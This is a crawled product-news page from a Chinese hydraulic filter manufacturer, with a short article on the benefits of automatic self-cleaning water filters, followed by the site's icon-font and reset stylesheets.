

--- FILE ---
content_type: text/html
request_url: http://www.wzjsyypj.com/1014.htm
body_size: 6314
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>全自动自清洗过滤器有什么好 - 芜湖晋升液压机电有限公司</title>
<meta name="keywords" content="过滤器">
<meta name="description" content="全自动自清洗过滤器有什么好?接下来由晋升从全自动自清洗过滤器的角度为你分析其的好外，自清洗水过滤器的特点具体如下。">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">

<link rel="stylesheet" href="/Templates/templates/style/font_1368463_o0pew9mvuh.css">

<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">

<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->

<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">

<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">

<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">

<link rel="stylesheet" href="/Templates/templates/style/index.css">

<script src="/Templates/templates/style/jquery-3.7.1.min.js"></script>

<script src="/Templates/templates/style/jquery.countup.min.js"></script>

<script src="/Templates/templates/style/font_1368463_o0pew9mvuh.js"></script>

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

<script type="text/javascript">
if (location.search.indexOf('?search=') > -1) {
    window.location.href = '/'
}
</script></head>

<body>
<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    
<div class="header_top hidden-xs hidden-sm">
    <div class="container">
        <div class="ht_left">
            <span>
                欢迎来到芜湖晋升液压机电有限公司官方网站！注重产品的技术含量,向用户提供质量可靠的产品!
            </span>
        </div>
        <div class="ht_right">
            <span class="tel">
                <i class="iconfont icon-icon_phone_fill"></i>
                <em>咨询电话: 13282886590</em>
            </span>
            <span class="lang">
            <!--
                <a href="/">中文</a>
                <i class="line"></i>
                <a href="/en">English</a>
            -->
            </span>
        </div>
    </div>
</div>    
<div class="header_content hidden-xs hidden-sm">
    <div class="container">
        <div class="hc_left ybl_fl">
            <div class="company_logo">
                <a class="hc_logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="芜湖晋升液压机电有限公司">
                    </div>
                </a>
            </div>
        </div>
        <div class="hc_right ybl_fr">
            <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                            <script>
                                                </script>
                        <li id="cat_1" class="dropdown"> 
                            <a href="/" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 首页                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_2" class="dropdown"> 
                            <a href="/company.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 关于我们                                <span></span>
                                <i class="bgc"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/company.htm">
                                                    企业简介                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_5" class="dropdown"> 
                            <a href="/product.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 产品中心                                <span></span>
                                <i class="bgc"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla499.htm">
                                                    回油过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla500.htm">
                                                    吸油过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla497.htm">
                                                    压力管力过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla498.htm">
                                                    磁性过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla496.htm">
                                                    油箱附件                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla495.htm">
                                                    液压配件                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla494.htm">
                                                    滤芯国产化                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <script>
                                                    var header_id = '4';
                                                </script>
                        <li id="cat_4" class="dropdown"> 
                            <a href="/news.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 新闻中心                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_6" class="dropdown"> 
                            <a href="/contact.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 联系我们                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                     
                
            </ul>
            <!-- global_show_form_button -->
            <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color " onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
                在线询单
            </a>
        </div>
    </div>
</div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="芜湖晋升液压机电有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li class="dropdown"> 
                                <a href="/"
                                >
                                    首页                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/company.htm"
                                 class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                    关于我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/company.htm">
                                                        企业简介                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/product.htm"
                                 class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                    产品中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/cla499.htm">
                                                        回油过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla500.htm">
                                                        吸油过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla497.htm">
                                                        压力管力过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla498.htm">
                                                        磁性过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla496.htm">
                                                        油箱附件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla495.htm">
                                                        液压配件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla494.htm">
                                                        滤芯国产化                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/news.htm"
                                >
                                    新闻中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/contact.htm"
                                >
                                    联系我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                            
                </ul>
                <!--
                <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="/en">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>
                -->
            </div>
        </div>
    </nav>

</header><div class="main">
  <div class="lanmu_picture" data-mobile-image="/Templates/templates/style/mobile/images/news_banner.jpg"
       data-pc-image="/Templates/templates/style/images/pc_banner/news_banner.jpg" > </div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>>
         <a href="/news.htm">新闻中心</a> 
        </span> </div>
    </div>
    <div class="main_content">
      <div class="news_show_content">
        <div class="container">
          <div class="row">
            <div class="news_show col-md-8 col-xs-12">
              <div class="news_top">
                <h1 class="new_title y_font-family"> 全自动自清洗过滤器有什么好 </h1>
                <span class="time"> 2012-03-09 </span> 关注次数： <span id="pk_hits"> </span> </div>
              <div class="show_news_box"> <p>全自动自清洗过滤器有什么好?接下来由晋升从全自动自清洗过滤器的角度为你分析其的好外，自清洗水过滤器的特点具体如下。</p>
<p>a.自清洗水过滤器采用多个滤筒过滤，有效过滤面积大，压力损失小。设计过滤面积为进出口面积的3～5倍。<o:p></o:p></p>
<p style="text-align: left; mso-pagination: widow-orphan" class="MsoNormal" align="left">b.自清洗水过滤器维修、维护方便，内磁水处理器设置检修人孔，装卸滤筒方便，<a target="_blank" href="http://www.tianyuv.com/guolvqi.asp">反冲洗过滤器</a><o:p></o:p></p>
<p style="text-align: left; mso-pagination: widow-orphan" class="MsoNormal" align="left">c.自清洗水<a target="_blank" href="http://longzepump.0577site.com/">过滤器</a>采用多滤筒过滤、逐个滤筒清洗的结构，清洗时不间断供水。<o:p></o:p></p>
<p style="text-align: left; mso-pagination: widow-orphan" class="MsoNormal" align="left">d.自清洗水过滤器程序控制，可根据用户现场实际情况需要设定系统的各项参数。<o:p></o:p></p>
<p style="text-align: left; mso-pagination: widow-orphan" class="MsoNormal" align="left">全自动自清洗过滤器主要用于净化水用途，特别是对水质要求较高的微滤领域，全自动反冲过滤器要功能可去除水中泥沙、粘土、铁锈、悬浮物、藻类、生物粘泥、腐蚀产物、大分子细菌、有机物及其它微小颗粒等杂质，达到水质净化的目的。<o:p></o:p></p> 
                <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script> 
              </div>
              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/1013.htm">prev：过滤器在安装过程中遇到问题，晋升为你分享</a></li>
                  <li class="next"><a href="/1015.htm">next: 滤芯的质量是选择净水器的关键</a></li>
                </ul>
              </nav>
            </div>
            <div class="xgzx col-md-4 col-xs-12">
              <p class="tit y_font-family">相关文章</p>
              <ul>
                                                <li> <a href="/content4-543.htm" title="回油过滤器：合理流道，护航系统高效运行">
                  <h3 class="tit ellipsis"> 回油过滤器：合理流道，护航系统高效运行 </h3>
                  <p class="desc"> 回油过滤器：合理流道，护航系统高效运行 </p>
                  </a> </li>
                                <li> <a href="/content4-541.htm" title="液压回油过滤器：稳定材质，护航油液品质">
                  <h3 class="tit ellipsis"> 液压回油过滤器：稳定材质，护航油液品质 </h3>
                  <p class="desc"> 液压回油过滤器滤芯材质良好的化学稳定性，不仅保证了油液的化学性质稳定和品质不受影响，还对延长过滤器使… </p>
                  </a> </li>
                                <li> <a href="/content4-540.htm" title="回油过滤器：卓越抗振，守护液压系统纯净">
                  <h3 class="tit ellipsis"> 回油过滤器：卓越抗振，守护液压系统纯净 </h3>
                  <p class="desc"> 回油过滤器良好的抗振动性能使其在复杂的液压系统运行环境中，能够可靠地发挥过滤作用，不被振动干扰，确保… </p>
                  </a> </li>
                                <li> <a href="/content4-538.htm" title="液压回油过滤器：科学流道，赋能液压系统高效运行">
                  <h3 class="tit ellipsis"> 液压回油过滤器：科学流道，赋能液压系统高效运行 </h3>
                  <p class="desc"> 液压回油过滤器凭借科学合理的流道设计，实现了油液低阻力通过，减少了系统压力损失，提高了能量利用效率。… </p>
                  </a> </li>
                                <li> <a href="/content4-537.htm" title="回油过滤器：标准护航，铸就液压系统可靠保障">
                  <h3 class="tit ellipsis"> 回油过滤器：标准护航，铸就液压系统可靠保障 </h3>
                  <p class="desc"> 回油过滤器以其对行业标准和规范的严格遵循，打造出可靠的质量，为液压系统提供了稳定的过滤保障。它是液压… </p>
                  </a> </li>
                                <li> <a href="/content4-536.htm" title="纸质过滤器：液压系统中的精细卫士">
                  <h3 class="tit ellipsis"> 纸质过滤器：液压系统中的精细卫士 </h3>
                  <p class="desc"> 纸质过滤器以其高过滤精度和作为精过滤器的重要定位，成为液压系统中不可忽视的配件。它就像一位精细的卫士… </p>
                  </a> </li>
                                <li> <a href="/content4-535.htm" title="液压回油过滤器：卓越抗振，坚守过滤使命">
                  <h3 class="tit ellipsis"> 液压回油过滤器：卓越抗振，坚守过滤使命 </h3>
                  <p class="desc"> 液压回油过滤器：卓越抗振，坚守过滤使命 </p>
                  </a> </li>
                                <li> <a href="/content4-534.htm" title="回油过滤器：先进工艺铸就卓越性能">
                  <h3 class="tit ellipsis"> 回油过滤器：先进工艺铸就卓越性能 </h3>
                  <p class="desc"> 回油过滤器：先进工艺铸就卓越性能 </p>
                  </a> </li>
                                <li> <a href="/content4-533.htm" title="线隙式过滤器：高精度与强滤芯，液压系统的可靠伙伴">
                  <h3 class="tit ellipsis"> 线隙式过滤器：高精度与强滤芯，液压系统的可靠伙伴 </h3>
                  <p class="desc"> 线隙式过滤器：高精度与强滤芯，液压系统的可靠伙伴 </p>
                  </a> </li>
                                <li> <a href="/content4-532.htm" title="液压回油过滤器：标准护航，铸就可靠过滤保障">
                  <h3 class="tit ellipsis"> 液压回油过滤器：标准护航，铸就可靠过滤保障 </h3>
                  <p class="desc"> 液压回油过滤器：标准护航，铸就可靠过滤保障 </p>
                  </a> </li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','17');
    });
</script> 
<!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">
    <div class="footer_contact">
  <div class="container">
    <div class="address item"> <i class="iconfont icon-dizhi"></i>
      <div class="r_text"> <span class="tit">联系地址:</span> <span class="desc">芜湖市，芜湖县新芜开发区，纬四路279号</span> </div>
    </div>
    <div class="tel item"> <i class="iconfont icon-youxiang2"></i>
      <div class="r_text"> <span class="tit">E-mail:</span> <span class="desc">wzjsyypj@163.com</span> </div>
    </div>
    <div class="flog_us"> </div>
  </div>
</div>
<div class="footer_top">
  <div class="container">
    <div class="left_logo">
      <div class="footer_company_name ff_pmzd"> 芜湖晋升液压机电有限公司 </div>
      <p class="tit">如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
    </div>
    <div class="right_text">
      <p>该网站所有产品图及宣传图片属于芜湖晋升液压机电有限公司所有，任何个人和组织不得使用，盗用必究。</p>
    </div>
  </div>
</div>
<div class="footer_middle"> 
  <!-- 5 3 4 -->
  <div class="container">
    <div class="row">
      <div class="col-md-6 bottom_nav">
        <dl>
          <dt><a href="/company.htm" target="_blank">关于我们</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/company.htm" target="_blank">企业简介</a> </li>
                            
            </ul>
          </dd>
        </dl>
        <dl>
          <dt><a href="/news.htm" target="_blank">新闻中心</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/content4-171.htm" target="_blank">液压配件的安装提示</a> </li>
                            <li> <a href="/content4-172.htm" target="_blank">搅拌车更换液压配件注意事项</a> </li>
                            <li> <a href="/content4-173.htm" target="_blank">回油过滤器对工作环境有哪些要求？</a> </li>
                            <li> <a href="/content4-174.htm" target="_blank">回油过滤器选择的误区有哪些？</a> </li>
                            <li> <a href="/content4-175.htm" target="_blank">液压回油过滤器的正确使用过程</a> </li>
                            <li> <a href="/content4-176.htm" target="_blank">液压回油过滤器在安装方面需要注意些什么？</a> </li>
                            <li> <a href="/content4-177.htm" target="_blank">液压配件的安装和维护指南</a> </li>
                            
            </ul>
          </dd>
        </dl>
        <dl>
          <dt><a href="/product.htm" target="_blank">产品中心</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/cla499.htm" target="_blank">回油过滤器</a> </li>
                            <li> <a href="/cla500.htm" target="_blank">吸油过滤器</a> </li>
                            <li> <a href="/cla497.htm" target="_blank">压力管力过滤器</a> </li>
                            <li> <a href="/cla498.htm" target="_blank">磁性过滤器</a> </li>
                            <li> <a href="/cla496.htm" target="_blank">油箱附件</a> </li>
                            <li> <a href="/cla495.htm" target="_blank">液压配件</a> </li>
                            <li> <a href="/cla494.htm" target="_blank">滤芯国产化</a> </li>
                            
            </ul>
          </dd>
        </dl>
      </div>
      <div class="col-md-3 erweima"> 
        <!-- 微信关注 -->
        <div class="item">
          <div class="img"> <img src="/Templates/templates/style/images/chart.png" alt="液压配件厂家手机站"> </div>
          <span>手机站</span> </div>
      </div>
      <div class="col-md-3 contact"> <span class="top"> <i class="iconfont icon-dianhua2-copy fz30"></i> <i class="text">销售咨询服务热线</i> </span> <span class="line"> <strong class="tel">13282886590</strong> </span> <span class="margint10"> 欢迎您致电，我们将竭诚为您服务 </span> </div>
    </div>
  </div>
</div>
    <div class="footer_bottom">
        <p>
            COPYRIGHT © 2025 芜湖晋升液压机电有限公司 All Right Reseved <a href="/sitemap.xml" target="_blank">站点地图</a> 主营：<a href="http://www.wzjsyypj.com/cla499.htm">回油过滤器</a>、<a href="http://www.wzjsyypj.com/cla495.htm">液压配件</a>、<a href="http://www.wzjsyypj.com/">液压回油过滤器</a>
            <a href="http://beian.miit.gov.cn/" target="_blank" style="color: #b0b0b0;" rel="nofollow">皖ICP备18023186号-3</a>
        </p>
    </div>
</footer>

<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>


<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode--></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/font_1368463_o0pew9mvuh.css
body_size: 31448
content:
@font-face {
    font-family: "iconfont";
    src: url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.eot?t=1596011087842');
    /* IE9 */
    src: url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.eot?t=1596011087842#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.woff?t=1596011087842') format('woff'), url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.ttf?t=1596011087842') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.svg?t=1596011087842#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-riqi:before {
    content: "\e6ff";
}

.icon-xingzhuang:before {
    content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
    content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
    content: "\e668";
}

.icon-upload-demo:before {
    content: "\e699";
}

.icon-dizhi4:before {
    content: "\e664";
}

.icon-youxiang4:before {
    content: "\e6a2";
}

.icon-yamaxun:before {
    content: "\e66a";
}

.icon-boshi:before {
    content: "\e73b";
}

.icon-kefu:before {
    content: "\e652";
}

.icon-anquan:before {
    content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
    content: "\e708";
}

.icon-shuangjiantou:before {
    content: "\e651";
}

.icon-dianhua5:before {
    content: "\e685";
}

.icon-dianhua4:before {
    content: "\e6e2";
}

.icon-youxiang3:before {
    content: "\e650";
}

.icon-dizhi3:before {
    content: "\e64d";
}

.icon-iconfonttao:before {
    content: "\e6a1";
}

.icon-ali:before {
    content: "\e6bf";
}

.icon-diqiu:before {
    content: "\eb86";
}

.icon-iconfontweibo:before {
    content: "\e64a";
}

.icon-xinlang:before {
    content: "\e64c";
}

.icon-tuandui:before {
    content: "\e643";
}

.icon-sad:before {
    content: "\e644";
}

.icon-naozhong:before {
    content: "\e648";
}

.icon-gongsi:before {
    content: "\e76c";
}

.icon-wuwangluo:before {
    content: "\e649";
}

.icon-dagou:before {
    content: "\e642";
}

.icon-shouhou:before {
    content: "\e63c";
}

.icon-yunying:before {
    content: "\e63e";
}

.icon-xiangmucehua:before {
    content: "\e63f";
}

.icon-hetong:before {
    content: "\e646";
}

.icon-goutong:before {
    content: "\e640";
}

.icon-yiduiyigoutong:before {
    content: "\e641";
}

.icon-zuoji3:before {
    content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
    content: "\e63a";
}

.icon-xinwen:before {
    content: "\e639";
}

.icon-icon-triangle:before {
    content: "\e638";
}

.icon-chuanzhen1:before {
    content: "\e684";
}

.icon-youxiang2:before {
    content: "\e636";
}

.icon-dizhi2:before {
    content: "\e653";
}

.icon-alibaba:before {
    content: "\e84a";
}

.icon-icon-test:before {
    content: "\e6ca";
}

.icon-arrLeft-fill:before {
    content: "\e68c";
}

.icon-shijieditu:before {
    content: "\e635";
}

.icon-dianhua3:before {
    content: "\e634";
}

.icon-PDF:before {
    content: "\e73c";
}

.icon-jia:before {
    content: "\e632";
}

.icon-start1:before {
    content: "\e631";
}

.icon-GEO-icon-user:before {
    content: "\e647";
}

.icon-Group:before {
    content: "\e972";
}

.icon-yanjing:before {
    content: "\e630";
}

.icon-cart:before {
    content: "\e62e";
}

.icon-yousanjiao:before {
    content: "\e62a";
}

.icon-facebook1:before {
    content: "\e62b";
}

.icon-LinkedinIn:before {
    content: "\e62c";
}

.icon-ttww:before {
    content: "\e62d";
}

.icon-anniu:before {
    content: "\e670";
}

.icon-lianjie:before {
    content: "\e658";
}

.icon-Chinese:before {
    content: "\e629";
}

.icon-en1:before {
    content: "\e625";
}

.icon-skype3:before {
    content: "\e7f8";
}

.icon-whatapp1:before {
    content: "\e626";
}

.icon-zuoji2:before {
    content: "\e6b6";
}

.icon-zhifeiji:before {
    content: "\e623";
}

.icon-kefulei_huabanfuben:before {
    content: "\e7ad";
}

.icon-bofang:before {
    content: "\e747";
}

.icon-skype2:before {
    content: "\e637";
}

.icon-changgewechat:before {
    content: "\e620";
}

.icon-whatapp:before {
    content: "\e61c";
}

.icon-facebook:before {
    content: "\e61d";
}

.icon-wechat:before {
    content: "\e621";
}

.icon-skype1:before {
    content: "\e61e";
}

.icon-qian:before {
    content: "\e61b";
}

.icon-dui:before {
    content: "\e63d";
}

.icon-kuaidi:before {
    content: "\e697";
}

.icon-damuzhi:before {
    content: "\e64f";
}

.icon-weibo:before {
    content: "\e61a";
}

.icon-weixin:before {
    content: "\e702";
}

.icon-wenben:before {
    content: "\e624";
}

.icon-chejian:before {
    content: "\e67c";
}

.icon-shuju:before {
    content: "\e64e";
}

.icon-jianzhu:before {
    content: "\e64b";
}

.icon-lower-triangle:before {
    content: "\e619";
}

.icon-dianhua2-copy:before {
    content: "\ebb4";
}

.icon-dianhua2:before {
    content: "\e618";
}

.icon-liaotian:before {
    content: "\e69c";
}

.icon-right-copy:before {
    content: "\ebb5";
}

.icon-up:before {
    content: "\e617";
}

.icon-down-copy:before {
    content: "\ebb3";
}

.icon-left-copy:before {
    content: "\ebb7";
}

.icon-dizhi1:before {
    content: "\e62f";
}

.icon-cuo:before {
    content: "\e627";
}

.icon-zhuanli:before {
    content: "\e6f2";
}

.icon--departure-:before {
    content: "\e616";
}

.icon-gongren:before {
    content: "\e628";
}

.icon-gongren-copy:before {
    content: "\ebb2";
}

.icon-skype:before {
    content: "\e8dd";
}

.icon-t-:before {
    content: "\e614";
}

.icon-Facebook:before {
    content: "\e615";
}

.icon-ziyuan:before {
    content: "\e622";
}

.icon-yanpanchuizi:before {
    content: "\e698";
}

.icon-sanren1:before {
    content: "\e791";
}

.icon-guzhangxiuli:before {
    content: "\e67d";
}

.icon-zhuye:before {
    content: "\e60e";
}

.icon-jiantou-left-copy:before {
    content: "\ebb8";
}

.icon-jiantou-left:before {
    content: "\e61f";
}

.icon-jiantou-right:before {
    content: "\ebb1";
}

.icon-jiantou-right-copy:before {
    content: "\ebb9";
}

.icon-youxiang1:before {
    content: "\e60f";
}

.icon-dianhua1:before {
    content: "\e676";
}

.icon-xinxi:before {
    content: "\e60d";
}

.icon-gongju:before {
    content: "\e613";
}

.icon-sanren:before {
    content: "\e6b7";
}

.icon-qianbi:before {
    content: "\e60c";
}

.icon-anquanmaogongren:before {
    content: "\e70a";
}

.icon-arrow-up-copy:before {
    content: "\ebb6";
}

.icon-santiaogangshouqi:before {
    content: "\e73a";
}

.icon-arrow-down:before {
    content: "\e609";
}

.icon-xinaixin:before {
    content: "\e60b";
}

.icon-q1:before {
    content: "\e665";
}

.icon-xinwenzhongxin:before {
    content: "\e608";
}

.icon-chanpinzhongxin:before {
    content: "\e605";
}

.icon-dunpaifuwu:before {
    content: "\e612";
}

.icon-dunpai:before {
    content: "\e607";
}

.icon-zhishi:before {
    content: "\e604";
}

.icon-fuwupingjia-kefu:before {
    content: "\e686";
}

.icon-en:before {
    content: "\e719";
}

.icon-flag-lang-chinese:before {
    content: "\e667";
}

.icon-youxiang:before {
    content: "\e606";
}

.icon-zuoji1:before {
    content: "\e66b";
}

.icon-q:before {
    content: "\e603";
}

.icon-chuanzhen:before {
    content: "\e85e";
}

.icon-dizhi:before {
    content: "\e744";
}

.icon-zuoji:before {
    content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
    content: "\e74d";
}

.icon-dianhua:before {
    content: "\e602";
}

.icon-youjiantou:before {
    content: "\e67f";
}

.icon-60:before {
    content: "\e692";
}

.icon-duanxinlianxiwo:before {
    content: "\e6ab";
}

.icon-shouye-:before {
    content: "\e611";
}

.icon-tubiaozhizuo-:before {
    content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
    content: "\e610";
}

.icon-iconfonterweima:before {
    content: "\e601";
}

.icon-question:before {
    content: "\e600";
}

.icon-shouzhi:before {
    content: "\e69b";
}

.icon-shouji:before {
    content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
    content: "\e6b9";
}

.icon-supervise:before {
    content: "\e777";
}

.icon-icon_bizcall_fill:before {
    content: "\eba5";
}

.icon-icon_phone_fill:before {
    content: "\ebad";
}

.icon-icon_qq_fill:before {
    content: "\ebae";
}

.icon-icon_replieslist:before {
    content: "\ebaf";
}

.icon-icon_service_fill:before {
    content: "\ebb0";
}

.icon-icon_more:before {
    content: "\eb98";
}

.icon-icon_next_arrow:before {
    content: "\eb99";
}

.icon-icon_qq:before {
    content: "\eb9a";
}

.icon-icon_search:before {
    content: "\eb9c";
}

.icon-icon_wechat:before {
    content: "\eba0";
}

.icon-icon_voipphone:before {
    content: "\eba2";
}


--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/normalize-ybl.css
body_size: 546
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/index.css
body_size: 9814
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
